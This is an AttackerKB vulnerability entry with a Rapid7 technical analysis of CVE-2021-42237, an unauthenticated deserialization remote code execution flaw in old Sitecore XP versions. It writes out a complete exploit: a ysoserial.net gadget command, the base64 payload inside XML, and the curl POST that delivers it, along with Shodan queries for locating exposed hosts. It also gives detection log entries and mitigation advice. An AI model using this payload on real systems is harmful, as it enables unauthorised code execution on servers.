High
CVE-2021-42237
CVE ID
AttackerKB requires a CVE ID in order to pull vulnerability data and references from the CVE list and the National Vulnerability Database. If available, please supply below:
Add References:
CVE-2021-42237
MITRE ATT&CK
Collection
Command and Control
Credential Access
Defense Evasion
Discovery
Execution
Exfiltration
Impact
Initial Access
Lateral Movement
Persistence
Privilege Escalation
Topic Tags
Description
Sitecore XP 7.5 Initial Release to Sitecore XP 8.2 Update-7 is vulnerable to an insecure deserialization attack where it is possible to achieve remote command execution on the machine. No authentication or special configuration is required to exploit this vulnerability.
Add Assessment
Ratings
-
Attacker ValueHigh
-
ExploitabilityVery High
Technical Analysis
CVE-2021-42237 is a .NET serialization vulnerability affecting Sitecore XP 7.5 – 8.2. Rapid7, and others, have observed this vulnerability being exploited in the wild by opportunistic attackers. Vulnerable internet facing Sitecore XP installations are at high risk of exploitation. See the Rapid7 analysis for full details.
Would you also like to delete your Exploited in the Wild Report?
Delete Assessment Only Delete Assessment and Exploited in the Wild ReportCVSS V3 Severity and Metrics
General Information
Vendors
- sitecore
Products
- experience platform 7.5,
- experience platform 8.0,
- experience platform 8.1,
- experience platform 8.2
Exploited in the Wild
Would you like to delete this Exploited in the Wild Report?
Yes, delete this report- Government or Industry Alert (https://www.cisa.gov/known-exploited-vulnerabilities-catalog)
- Other: Most Exploited Vulnerabilities by China (https://www.cisa.gov/news-events/cybersecurity-advisories/aa22-279a)
Would you like to delete this Exploited in the Wild Report?
Yes, delete this reportReferences
Additional Info
Technical Analysis
Description
On October 13, 2021, Sitecore published a security bulletin detailing CVE-2021-42237. The vulnerability is the result of deserializing attacker controlled data originating from an HTTP POST request. An unauthenticated and remote attacker can execute arbitrary commands as nt authority/network service by sending crafted XML to the /sitecore/shell/ClientBin/Reporting/Report.ashx endpoint.
Sitecore issued their advisory in mid-October, and a proof of concept exploit was published by Assetnote on November 2, 2021. However, a CVE was not published until November 5, 2021. At the time of writing, NVD has not yet assigned a CVSS score, but Rapid7 scores the vulnerability as 9.8 (critical).
Public proof of concept exploits exist for this vulnerability. Rapid7, and others, have observed this vulnerability being exploited in the wild by opportunistic attackers. Vulnerable internet facing Sitecore XP installations are at high risk of exploitation.
Affected products
This is a somewhat unique situation because the affected versions are fairly old. Sitecore reports that CVE-2021-42237 affects:
- Sitecore XP 7.5 through 7.5 Update-2
- Sitecore XP 8.0 through 8.0 Update-7
- Sitecore XP 8.1 through 8.1 Update-3
- Sitecore XP 8.2 through 8.2 Update-7
Sitecore 8.2 Update-7, the most recent affected version, was published in April 2018. The vulnerable code was not included in the more recent Sitecore XP 9+ and Sitecore XP 10+ releases. Sitecore also notes that the vulnerable code did not exist before Sitecore XP 7.5. As such, only a subset of relatively old versions of Sitecore are affected.
Exploitation
The vulnerable endpoint is /sitecore/shell/ClientBin/Reporting/Report.ashx. We can immediately see the hint of a deserialization issue simply by sending an empty HTTP GET request to the endpoint.
curl -H "Host: newinstance1" http://10.0.0.7/sitecore/shell/ClientBin/Reporting/Report.ashx <XmlException z:Id="1" z:Type="System.Xml.XmlException" z:Assembly="System.Xml, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089" xmlns="http://schemas.datacontract.org/2004/07/System.Xml" xmlns:i="http://www.w3.org/2001/XMLSchema-instance" xmlns:x="http://www.w3.org/2001/XMLSchema" xmlns:z="http://schemas.microsoft.com/2003/10/Serialization/"><ClassName z:Id="2" z:Type="System.String" z:Assembly="0" xmlns="">System.Xml.XmlException</ClassName><Message z:Id="3" z:Type="System.String" z:Assembly="0" xmlns="">Root element is missing.</Message><Data i:nil="true" xmlns=""/><InnerException i:nil="true" xmlns=""/><HelpURL i:nil="true" xmlns=""/><StackTraceString z:Id="4" z:Type="System.String" z:Assembly="0" xmlns=""> at System.Xml.XmlTextReaderImpl.Throw(Exception e)
 at System.Xml.XmlTextReaderImpl.ParseDocumentContent()
 at Sitecore.Analytics.Reporting.ReportDataSerializer.DeserializeQuery(Stream stream, String& source)
 at Sitecore.sitecore.shell.ClientBin.Reporting.Report.ProcessReport(HttpContext context)
 at Sitecore.sitecore.shell.ClientBin.Reporting.Report.ProcessRequest(HttpContext context)</StackTraceString><RemoteStackTraceString i:nil="true" xmlns=""/><RemoteStackIndex z:Id="5" z:Type="System.Int32" z:Assembly="0" xmlns="">0</RemoteStackIndex><ExceptionMethod z:Id="6" z:Type="System.String" z:Assembly="0" xmlns="">8 Throw System.Xml, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089 System.Xml.XmlTextReaderImpl Void Throw(System.Exception)</ExceptionMethod><HResult z:Id="7" z:Type="System.Int32" z:Assembly="0" xmlns="">-2146232000</HResult><Source z:Id="8" z:Type="System.String" z:Assembly="0" xmlns="">System.Xml</Source><WatsonBuckets i:nil="true" xmlns=""/><res z:Id="9" z:Type="System.String" z:Assembly="0" xmlns="">Xml_MissingRoot</res><args z:Id="10" z:Type="System.String[]" z:Assembly="0" z:Size="1" xmlns=""><string z:Id="11" xmlns="http://schemas.microsoft.com/2003/10/Serialization/Arrays"/></args><lineNumber z:Id="12" z:Type="System.Int32" z:Assembly="0" xmlns="">0</lineNumber><linePosition z:Id="13" z:Type="System.Int32" z:Assembly="0" xmlns="">0</linePosition><sourceUri z:Ref="11" i:nil="true" xmlns=""/><version z:Id="14" z:Type="System.String" z:Assembly="0" xmlns="">2.0</version></XmlException>
Note the stack trace references Sitecore.Analytics.Reporting.ReportDataSerializer.DeserializeQuery.
The code in question resides in Sitecore.Analytics.dll. As noted in Assetnote’s excellent root cause analysis, an attacker’s HTTP POST XML payload using the <parameters> node will be routed to ReportDataSerializer.DeserializeParameters.

The contents of the <parameter> node will get passed down into a NetDataContractSerializer().ReadObject() call.

The following is a minimal XML document that will reach the ReadObject code.
<parameters> <parameter name=""> </parameter> </parameters>
Inside the <parameter> tags is where the attacker can stuff a .NET serialization gadget. Of course, ysoserial.net is the tool of choice for producing such gadgets. To demonstrate command execution as network service, we can tell ysoserial to generate a payload that executes whoami > C:\ProgramData\lol:
C:\Users\albinolobster\Downloads\ysoserial-1.34\Release>ysoserial.exe -f NetDataContractSerializer -g WindowsIdentity -c "whoami > C:\ProgramData\lol" <root> <w xmlns:i="http://www.w3.org/2001/XMLSchema-instance" z:Type="System.Security.Principal.WindowsIdentity" z:Assembly="mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089" xmlns:z="http://schemas.microsoft.com/2003/10/Serialization/" xmlns=""> <System.Security.ClaimsIdentity.actor z:Type="System.String" z:Assembly="0" >AAEAAAD/////AQAAAAAAAAAMAgAAAF5NaWNyb3NvZnQuUG93ZXJTaGVsbC5FZGl0b3IsIFZlcnNpb249My4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj0zMWJmMzg1NmFkMzY0ZTM1BQEAAABCTWljcm9zb2Z0LlZpc3VhbFN0dWRpby5UZXh0LkZvcm1hdHRpbmcuVGV4dEZvcm1hdHRpbmdSdW5Qcm9wZXJ0aWVzAQAAAA9Gb3JlZ3JvdW5kQnJ1c2gBAgAAAAYDAAAAzAU8P3htbCB2ZXJzaW9uPSIxLjAiIGVuY29kaW5nPSJ1dGYtOCI/Pg0KPE9iamVjdERhdGFQcm92aWRlciBNZXRob2ROYW1lPSJTdGFydCIgSXNJbml0aWFsTG9hZEVuYWJsZWQ9IkZhbHNlIiB4bWxucz0iaHR0cDovL3NjaGVtYXMubWljcm9zb2Z0LmNvbS93aW5meC8yMDA2L3hhbWwvcHJlc2VudGF0aW9uIiB4bWxuczpzZD0iY2xyLW5hbWVzcGFjZTpTeXN0ZW0uRGlhZ25vc3RpY3M7YXNzZW1ibHk9U3lzdGVtIiB4bWxuczp4PSJodHRwOi8vc2NoZW1hcy5taWNyb3NvZnQuY29tL3dpbmZ4LzIwMDYveGFtbCI+DQogIDxPYmplY3REYXRhUHJvdmlkZXIuT2JqZWN0SW5zdGFuY2U+DQogICAgPHNkOlByb2Nlc3M+DQogICAgICA8c2Q6UHJvY2Vzcy5TdGFydEluZm8+DQogICAgICAgIDxzZDpQcm9jZXNzU3RhcnRJbmZvIEFyZ3VtZW50cz0iL2Mgd2hvYW1pICZndDsgQzpcUHJvZ3JhbURhdGFcbG9sIiBTdGFuZGFyZEVycm9yRW5jb2Rpbmc9Int4Ok51bGx9IiBTdGFuZGFyZE91dHB1dEVuY29kaW5nPSJ7eDpOdWxsfSIgVXNlck5hbWU9IiIgUGFzc3dvcmQ9Int4Ok51bGx9IiBEb21haW49IiIgTG9hZFVzZXJQcm9maWxlPSJGYWxzZSIgRmlsZU5hbWU9ImNtZCIgLz4NCiAgICAgIDwvc2Q6UHJvY2Vzcy5TdGFydEluZm8+DQogICAgPC9zZDpQcm9jZXNzPg0KICA8L09iamVjdERhdGFQcm92aWRlci5PYmplY3RJbnN0YW5jZT4NCjwvT2JqZWN0RGF0YVByb3ZpZGVyPgs=</System.Security.ClaimsIdentity.actor> </w> </root>
Then drop that payload into the minimized XML document mentioned above to form a complete payload:
<parameters> <parameter name="r7"> <w b:Type="System.Security.Principal.WindowsIdentity" b:Assembly="mscorlib,Version=4.0.0.0,Culture=neutral,PublicKeyToken=b77a5c561934e089" xmlns:b="http://schemas.microsoft.com/2003/10/Serialization/"> <System.Security.ClaimsIdentity.actor b:Type="System.String" b:Assembly="0">AAEAAAD/////AQAAAAAAAAAMAgAAABtNaWNyb3NvZnQuUG93ZXJTaGVsbC5FZGl0b3IFAQAAAEJNaWNyb3NvZnQuVmlzdWFsU3R1ZGlvLlRleHQuRm9ybWF0dGluZy5UZXh0Rm9ybWF0dGluZ1J1blByb3BlcnRpZXMBAAAAD0ZvcmVncm91bmRCcnVzaAECAAAABgMAAACUAzxPYmplY3REYXRhUHJvdmlkZXIgTWV0aG9kTmFtZT0iU3RhcnQiIHhtbG5zPSJodHRwOi8vc2NoZW1hcy5taWNyb3NvZnQuY29tL3dpbmZ4LzIwMDYveGFtbC9wcmVzZW50YXRpb24iIHhtbG5zOmE9ImNsci1uYW1lc3BhY2U6U3lzdGVtLkRpYWdub3N0aWNzO2Fzc2VtYmx5PVN5c3RlbSI+PE9iamVjdERhdGFQcm92aWRlci5PYmplY3RJbnN0YW5jZT48YTpQcm9jZXNzPjxhOlByb2Nlc3MuU3RhcnRJbmZvPjxhOlByb2Nlc3NTdGFydEluZm8gQXJndW1lbnRzPSIvYyB3aG9hbWkgJmd0OyBDOlxQcm9ncmFtRGF0YVxsb2wiIEZpbGVOYW1lPSJjbWQiLz48L2E6UHJvY2Vzcy5TdGFydEluZm8+PC9hOlByb2Nlc3M+PC9PYmplY3REYXRhUHJvdmlkZXIuT2JqZWN0SW5zdGFuY2U+PC9PYmplY3REYXRhUHJvdmlkZXI+Cw==</System.Security.ClaimsIdentity.actor> </w> </parameter> </parameters>
Finally, the exploit can be landed by using curl to upload the XML to the vulnerable endpoint.
albinolobster@ubuntu:~$ curl -v --upload-file sitecore_exploit.xml -X POST -H "Host: newinstance1" http://10.0.0.7/sitecore/shell/ClientBin/Reporting/Report.ashx * Trying 10.0.0.7:80... * Connected to 10.0.0.7 (10.0.0.7) port 80 (#0) > POST /sitecore/shell/ClientBin/Reporting/Report.ashx HTTP/1.1 > Host: newinstance1 > User-Agent: curl/7.74.0 > Accept: */* > Content-Length: 1171 > Expect: 100-continue > * Mark bundle as not supporting multiuse < HTTP/1.1 100 Continue * We are completely uploaded and fine * Mark bundle as not supporting multiuse < HTTP/1.1 200 OK < Cache-Control: private < Content-Type: application/xml < Server: Microsoft-IIS/10.0 < X-Frame-Options: SAMEORIGIN < Date: Tue, 09 Nov 2021 14:02:54 GMT < Content-Length: 5686 < <TargetInvocationException z:Id="1" z:Type="System.Reflection.TargetInvocationException" z:Assembly="0" xmlns="http://schemas.datacontract.org/2004/07/System.Reflection" xmlns:i="http://www.w3.org/2001/XMLSchema-instance" xmlns:x="http://www.w3.org/2001/XMLSchema" xmlns:z="http://schemas.microsoft.com/2003/10/Serialization/"><ClassName z:Id="2" z:Type="System.String" z:Assembly="0" xmlns="">System.Reflection.TargetInvocationException</ClassName><Message z:Id="3" z:Type="System.String" z:Assembly="0" xmlns="">Exception has been thrown by the target of an invocation.</Message><Data i:nil="true" xmlns=""/><InnerException z:Id="4" z:Type="System.InvalidCastException" z:Assembly="0" xmlns=""><ClassName z:Id="5" z:Type="System.String" z:Assembly="0">System.InvalidCastException</ClassName><Message z:Id="6" z:Type="System.String" z:Assembly="0">Unable to cast object of type 'System.Windows.Data.ObjectDataProvider' to type 'System.Windows.Media.Brush'.</Message><Data i:nil="true"/><InnerException i:nil="true"/><HelpURL i:nil="true"/><StackTraceString z:Id="7" z:Type="System.String" z:Assembly="0"> at Microsoft.VisualStudio.Text.Formatting.TextFormattingRunProperties..ctor(SerializationInfo info, StreamingContext context)</StackTraceString><RemoteStackTraceString i:nil="true"/><RemoteStackIndex z:Id="8" z:Type="System.Int32" z:Assembly="0">0</RemoteStackIndex><ExceptionMethod z:Id="9" z:Type="System.String" z:Assembly="0">1 .ctor Microsoft.PowerShell.Editor, Version=3.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35 Microsoft.VisualStudio.Text.Formatting.TextFormattingRunProperties Void .ctor(System.Runtime.Serialization.SerializationInfo, System.Runtime.Serialization.StreamingContext)</ExceptionMethod><HResult z:Id="10" z:Type="System.Int32" z:Assembly="0">-2147467262</HResult><Source z:Id="11" z:Type="System.String" z:Assembly="0">Microsoft.PowerShell.Editor</Source><WatsonBuckets i:nil="true"/></InnerException><HelpURL i:nil="true" xmlns=""/><StackTraceString z:Id="12" z:Type="System.String" z:Assembly="0" xmlns=""> at System.RuntimeMethodHandle.SerializationInvoke(IRuntimeMethodInfo method, Object target, SerializationInfo info, StreamingContext& context)
 at System.Runtime.Serialization.ObjectManager.CompleteISerializableObject(Object obj, SerializationInfo info, StreamingContext context)
 at System.Runtime.Serialization.ObjectManager.FixupSpecialObject(ObjectHolder holder)
 at System.Runtime.Serialization.ObjectManager.DoFixups()
 at System.Runtime.Serialization.Formatters.Binary.ObjectReader.Deserialize(HeaderHandler handler, __BinaryParser serParser, Boolean fCheck, Boolean isCrossAppDomain, IMethodCallMessage methodCallMessage)
 at System.Runtime.Serialization.Formatters.Binary.BinaryFormatter.Deserialize(Stream serializationStream, HeaderHandler handler, Boolean fCheck, Boolean isCrossAppDomain, IMethodCallMessage methodCallMessage)
 at System.Runtime.Serialization.Formatters.Binary.BinaryFormatter.Deserialize(Stream serializationStream, HeaderHandler handler, Boolean fCheck)
 at System.Security.Claims.ClaimsIdentity.Deserialize(SerializationInfo info, StreamingContext context, Boolean useContext)
 at System.Security.Claims.ClaimsIdentity..ctor(SerializationInfo info)
 at System.Security.Principal.WindowsIdentity..ctor(SerializationInfo info)
 at System.Security.Principal.WindowsIdentity..ctor(SerializationInfo info, StreamingContext context)
 at ReadWindowsIdentityFromXml(XmlReaderDelegator , XmlObjectSerializerReadContext , XmlDictionaryString[] , XmlDictionaryString[] )
 at System.Runtime.Serialization.ClassDataContract.ReadXmlValue(XmlReaderDelegator xmlReader, XmlObjectSerializerReadContext context)
 at System.Runtime.Serialization.XmlObjectSerializerReadContextComplex.InternalDeserializeInSharedTypeMode(XmlReaderDelegator xmlReader, Int32 declaredTypeID, Type declaredType, String name, String ns)
 at System.Runtime.Serialization.XmlObjectSerializerReadContextComplex.InternalDeserialize(XmlReaderDelegator xmlReader, Type declaredType, String name, String ns)
 at System.Runtime.Serialization.NetDataContractSerializer.InternalReadObject(XmlReaderDelegator xmlReader, Boolean verifyObjectName)
 at System.Runtime.Serialization.XmlObjectSerializer.ReadObjectHandleExceptions(XmlReaderDelegator reader, Boolean verifyObjectName, DataContractResolver dataContractResolver)
 at Sitecore.Analytics.Reporting.ReportDataSerializer.DeserializeParameters(XmlReader reader, Dictionary`2 parameters)
 at Sitecore.Analytics.Reporting.ReportDataSerializer.DeserializeQuery(Stream stream, String& source)
 at Sitecore.sitecore.shell.ClientBin.Reporting.Report.ProcessReport(HttpContext context)
 at Sitecore.sitecore.shell.ClientBin.Reporting.Report.ProcessRequest(HttpContext context)</StackTraceString><RemoteStackTraceString i:nil="true" xmlns=""/><RemoteStackIndex z:Id="13" z:Type="System.Int32" z:Assembly="0" xmlns="">0</RemoteStackIndex><ExceptionMethod z:Id="14" z:Type="System.String" z:Assembly="0" xmlns="">8 SerializationInvoke mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089 System.RuntimeMethodHandle * Connection #0 to host 10.0.0.7 left intact Void SerializationInvoke(System.IRuntimeMethodInfo, System.Object, System.Runtime.Serialization.SerializationInfo, System.Runtime.Serialization.StreamingContext ByRef)</ExceptionMethod><HResult z:Id="15" z:Type="System.Int32" z:Assembly="0" xmlns="">-2146232828</HResult><Source z:Id="16" z:Type="System.String" z:Assembly="0" xmlns="">mscorlib</Source><WatsonBuckets i:nil="true" xmlns=""/></TargetInvocationException>
Looking into C:\ProgramData\ we can verify successful exploitation.

Evidence of Exploitation
There is evidence of exploitation in a couple of Sitecore XP log files. Specifically, within the log files in C:\inetpub\logs\LogFiles\ you can find entries like this:
2021-11-09 14:02:54 10.0.0.7 POST /sitecore/shell/ClientBin/Reporting/Report.ashx - 80 sitecore\Anonymous 10.0.0.9 curl/7.74.0 - 200 0 0 14
Furthermore, the exploit demonstrated in this write up generates the following error in C:\inetpub\wwwroot\NewInstance1\Data\logs\log.timestamp (where NewInstance1 is the site name and timestamp is the date):
8804 09:13:51 ERROR Failure running the requested report. Exception: System.Reflection.TargetInvocationException Message: Exception has been thrown by the target of an invocation. Source: mscorlib at System.RuntimeMethodHandle.SerializationInvoke(IRuntimeMethodInfo method, Object target, SerializationInfo info, StreamingContext& context) at System.Runtime.Serialization.ObjectManager.CompleteISerializableObject(Object obj, SerializationInfo info, StreamingContext context) at System.Runtime.Serialization.ObjectManager.FixupSpecialObject(ObjectHolder holder) at System.Runtime.Serialization.ObjectManager.DoFixups() at System.Runtime.Serialization.Formatters.Binary.ObjectReader.Deserialize(HeaderHandler handler, __BinaryParser serParser, Boolean fCheck, Boolean isCrossAppDomain, IMethodCallMessage methodCallMessage) at System.Runtime.Serialization.Formatters.Binary.BinaryFormatter.Deserialize(Stream serializationStream, HeaderHandler handler, Boolean fCheck, Boolean isCrossAppDomain, IMethodCallMessage methodCallMessage) at System.Runtime.Serialization.Formatters.Binary.BinaryFormatter.Deserialize(Stream serializationStream, HeaderHandler handler, Boolean fCheck) at System.Security.Claims.ClaimsIdentity.Deserialize(SerializationInfo info, StreamingContext context, Boolean useContext) at System.Security.Claims.ClaimsIdentity..ctor(SerializationInfo info) at System.Security.Principal.WindowsIdentity..ctor(SerializationInfo info) at System.Security.Principal.WindowsIdentity..ctor(SerializationInfo info, StreamingContext context) at ReadWindowsIdentityFromXml(XmlReaderDelegator , XmlObjectSerializerReadContext , XmlDictionaryString[] , XmlDictionaryString[] ) at System.Runtime.Serialization.ClassDataContract.ReadXmlValue(XmlReaderDelegator xmlReader, XmlObjectSerializerReadContext context) at System.Runtime.Serialization.XmlObjectSerializerReadContextComplex.InternalDeserializeInSharedTypeMode(XmlReaderDelegator xmlReader, Int32 declaredTypeID, Type declaredType, String name, String ns) at System.Runtime.Serialization.XmlObjectSerializerReadContextComplex.InternalDeserialize(XmlReaderDelegator xmlReader, Type declaredType, String name, String ns) at System.Runtime.Serialization.NetDataContractSerializer.InternalReadObject(XmlReaderDelegator xmlReader, Boolean verifyObjectName) at System.Runtime.Serialization.XmlObjectSerializer.ReadObjectHandleExceptions(XmlReaderDelegator reader, Boolean verifyObjectName, DataContractResolver dataContractResolver) at Sitecore.Analytics.Reporting.ReportDataSerializer.DeserializeParameters(XmlReader reader, Dictionary`2 parameters) at Sitecore.Analytics.Reporting.ReportDataSerializer.DeserializeQuery(Stream stream, String& source) at Sitecore.sitecore.shell.ClientBin.Reporting.Report.ProcessReport(HttpContext context) at Sitecore.sitecore.shell.ClientBin.Reporting.Report.ProcessRequest(HttpContext context) Nested Exception Exception: System.InvalidCastException Message: Unable to cast object of type 'System.Windows.Data.ObjectDataProvider' to type 'System.Windows.Media.Brush'. Source: Microsoft.PowerShell.Editor at Microsoft.VisualStudio.Text.Formatting.TextFormattingRunProperties..ctor(SerializationInfo info, StreamingContext context)
Finding Sitecore Installs
One of the challenges of patching this issue is that it’s not always immediately obvious that a host is running Sitecore. The host typically just looks like a hosted website, and, depending on the configuration, proper use of the HTTP Host field will control whether you are forwarded to the Sitecore site or a generic 404. For example, on our test install, requests containing Host: newinstance1 get forwarded to the Sitecore site while those using Host: 10.0.0.7 get a generic IIS 404. As such, finding hosts can be difficult.
In an effort to get an idea of how many vulnerable hosts might be online, we developed a few Shodan queries. We do not think we have uncovered all internet facing Sitecore XP instances, but we think we’ve discovered a significant subset. Here are the queries:
- SC_ANALYTICS_GLOBAL_COOKIE: ~3700 hosts
- website#lang and ASP.NET_SessionID: ~300 hosts
- Shodan http.component tagging: ~700 hosts
To determine the version of an affected site, we borrowed from logic embedded in NMAP’s http-fingerprints.lua script. Specifically, /sitecore/shell/sitecore.version.xml seems to be pretty useful for versions 7, 8, and 9.
albinolobster@ubuntu:~$ curl -v -H "Host: newinstance1" http://10.0.0.7/sitecore/shell/sitecore.version.xml * Trying 10.0.0.7:80... * Connected to 10.0.0.7 (10.0.0.7) port 80 (#0) > GET /sitecore/shell/sitecore.version.xml HTTP/1.1 > Host: newinstance1 > User-Agent: curl/7.74.0 > Accept: */* > * Mark bundle as not supporting multiuse < HTTP/1.1 200 OK < Cache-Control: max-age=604800 < Content-Type: text/xml < Last-Modified: Sat, 07 Apr 2018 00:08:52 GMT < Accept-Ranges: bytes < ETag: "042389c4ced31:0" < Server: Microsoft-IIS/10.0 < Date: Tue, 09 Nov 2021 14:50:41 GMT < Content-Length: 368 < <?xml version="1.0" encoding="utf-8"?> <information> <version> <major>8</major> <minor>2</minor> <build> </build> <revision>180406</revision> </version> <date>April 06, 2018</date> <title>Sitecore.NET</title> <company>Sitecore Corporation</company> <copyright>© Sitecore. All rights reserved.</copyright> * Connection #0 to host 10.0.0.7 left intact
Guidance
If upgrading is an option, then it should be considered. The affected versions are quite old. However, in the short term, defenders can simply delete the vulnerable endpoint to prevent exploitation. See the Sitecore advisory for specific details.
Rapid7 also recommends that administrators review and apply the Sitecore security hardening guidance in order to limit discovery and attack surface.
Links
Security Bulletin SC2021-003-499266
NVD CVE-2021-42237
Assetnote Root Cause Analysis
ysoserial.net
Sitecore security hardening guidance
Report as Exploited in the Wild
CVE ID
AttackerKB requires a CVE ID in order to pull vulnerability data and references from the CVE list and the National Vulnerability Database. If available, please supply below:


